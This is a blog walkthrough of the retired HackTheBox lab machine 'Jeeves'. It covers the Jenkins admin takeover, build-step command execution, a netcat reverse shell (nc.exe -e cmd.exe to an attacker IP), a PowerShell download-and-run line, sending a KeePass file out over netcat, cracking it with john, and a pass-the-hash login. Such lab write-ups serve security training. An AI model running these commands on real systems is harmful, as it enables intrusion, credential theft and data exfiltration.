Hackthebox.eu - Retired -Jeeves
Recon
As is my standard is start with a simple UP/Down scan on all TCP ports
nmap -T4 -p- -oX ./nmapb.xml jeeves.htb
Then I convert the output to HTML to make it pretty
xsltproc nmapb.xml -o nmapb.html
Looks like ports 80,135,445 and 50000 are open.
Now I’ll run another nmap scan with the -A switch to run all the scripts against just those ports
nmap -T4 -A -p80,139,445,50000 -oX nmapf.xml jeeves.htb
And once again covert the output to HTML
xsltproc nmapf.xml -o nmapf.html
So we have IIS on 80, for some reason it’s not showing port 139 here but we know 139 & 445 are smb. Then there is something called jetty 9.4 on 50000
It doesn’t look like there is anonymous access to the smb..
What is IIS showing?
Now there is a blast from the past
Port 50000 show a 404 error
I set Dirb and Dirbuster and nikto at both ports
Dirbuster found this on the high 50000 port
http://jeeves.htb:50000/askjeeves/
JENKINS
I start just poking around and there is definitely some data leakage in jenkins that work with our non logged in user…
Like the home directory leaks the Administrator name for the OS(yes it's just the generic built in account but we at least know it still exists)
And it looks like we might be able to manage users without being logged int
So the user name for jenkins looks like it’s admin… why can an anonymous user view this? And why is there a gear that we can click on to configure the user
Wait, can we potentially change the admin password as an anonymous user?
I tried to login with default creds admin/password but it didn’t work..
Exploit
So I used the user administration to change the password back to the default of password.
Now i’m the admin
So let’s see what we can do as admin now.
I start by creating a new project from the home screen.
I named it test, and choose a freestyle project
Check out this step in build. We can run a windows command
Let’s try to ping back to our computer
I set up a listener and did build…

Wow that is going to be useful
This is the result of doing “dir C:\”
Ok I think we can leverage this to get our foothold somehow.
Dir C:\users gave us this
Another username kohsuke
I used this same process to enumerate kohsuke’s directory and was able to output user.txt from just this output.

That’s cool and all but let’s see if we can get a shell here.
I was able to use mkdir to create a new folder under C:\temp
I was then able to copy netcat over to jeeves using SimpleHTTPServer and powershell
Now lets see if we can get our reverse shell
C:\temp\circusmonkey\nc.exe 10.10.14.18 5555 –e cmd.exe
I tried both cmd.exe and powershell.exe and got connections but not a good shell I can’t see the output from commands
The log file in jenkins shows the commands too
Ok what about just using power shell for a direct connection reverse shell without netcat?
Eventually I created a bat file to call my netcat session and got back a decent shell
powershell -c (New-Object Net.WebClient).DownloadFile('http://10.10.14.18:8080/nc.bat', 'C:\temp\circusmonkey\nc.bat') & dir C:\temp\ & C:\temp\circusmonkey\nc.bat
Nc.bat
C:\temp\circusmonkey\nc.exe 10.10.14.18 5555 -e cmd.exe
Now on targeting some priv escalation
I download JAWS to the system and ran it using
https://github.com/411Hall/JAWS
powershell -ExecutionPolicy Bypass -File .\jaws.ps1
So this is an x86 win 10 box
I found this blog
https://mrwhitecrow.github.io/2019/02/11/Just-another-Jenkins-Privesc.html
Which makes use of overwriting the jenkins.exe in C:\users\administrator\.jenkins folder
Theoretically if we replace the file and restart the service we could have execution of our replacement exe as system..
I fought with this for hours. You can’t restart the service in windows, you get an access denied error when trying to restart the service, but Jenkins has a CLI which seems to let you restart the server.. And I was hoping the service
java -jar jenkins-cli.jar -s http://jeeves.htb:50000/askjeeves/ restart
It seems really promising but I couldn't get it to fire like I wanted.. I got back a broken shell once… then nothing after that
This of course would have been a really crappy method to use when the box was active on hackthebox as it would have no doubt ended up with people resetting the box. And basically denying use to others but since its an older box and I’m on a VIP server I didn’t feel too bad about trying out this method.

I did however notice this file under the kohsuke\Documents folder
CEH.kdbx
A quick google search for that extension says its a keepass db
Lets copy it over to our kali box
A listener on my kali box
nc -lnvp 5555 > CEH.kdbx
Then sending it from jeeves
C:\temp\circusmonkey\nc.exe 10.10.14.18 5555 < .\CEH.kdbx
I installed a linux version name keepassx on my kali box
Looks like its password protected.
Luckily we have john and you can convert this to a hash and feed it into john
https://bytesoverbombs.io/cracking-everything-with-john-the-ripper-d434f0f6dc1c
First we convert it to something john likes
/usr/sbin/keepass2john CEH.kdbx > jeeves.hash
The feed it to john and let him eat
/usr/sbin/john --wordlist=/usr/share/wordlists/rockyou.txt jeeves.hash
In a very short period of time john come back with this
Moonshine1
Lets see if that works to open up the DB
Cool
The fist one backup stuff looks like hash
Aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00
https://blog.ropnop.com/practical-usage-of-ntlm-hashes/
We can try to pass the hash using pth-winexe
https://blog.ropnop.com/practical-usage-of-ntlm-hashes/
pth-winexe -U workgroup/administrator%aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 //jeeves.htb cmd
We got in cool, lets get that hash
This is not the end my friends…
Luckily this is not my first rodeo and not the first time I’ve seen a HTB machine using the alternate data stream to hide things.
Dir /r quickly shows me my guess was correct
I copied the flag file over to my temp/circusmonkey directory and use more to read out the flag
C:\temp\circusmonkey>more < hm.txt:root.txt

Comments
Post a Comment